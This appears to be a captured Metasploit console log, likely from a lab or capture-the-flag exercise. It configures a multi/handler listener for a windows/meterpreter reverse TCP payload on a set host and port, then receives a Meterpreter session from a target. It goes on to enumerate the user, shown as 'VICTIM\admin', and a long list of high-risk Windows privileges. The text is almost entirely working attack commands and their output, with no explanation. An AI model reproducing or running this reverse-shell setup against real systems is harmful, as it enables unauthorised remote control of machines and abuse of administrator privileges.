 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.4.2
LHOST => 10.10.4.2
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.4.2:1234
[*] Sending stage (175174 bytes) to 10.4.19.119
[*] Meterpreter session 1 opened (10.10.4.2:1234 -> 10.4.19.119:49384) at
meterpreter > getuid
Server username: VICTIM\admin
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeTimeZonePrivilege
SeUndockPrivilege